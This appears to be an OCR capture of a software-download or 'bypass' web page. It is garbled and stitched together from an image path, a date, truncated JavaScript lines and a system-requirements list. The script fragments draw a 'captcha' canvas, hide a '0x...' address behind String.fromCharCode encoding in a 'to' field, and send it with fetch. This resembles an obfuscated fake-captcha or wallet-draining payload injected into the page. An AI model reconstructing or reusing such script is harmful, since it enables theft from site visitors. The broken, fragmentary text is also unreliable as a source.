
📅 Last update: 2026-05-23
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
64 GB for unpack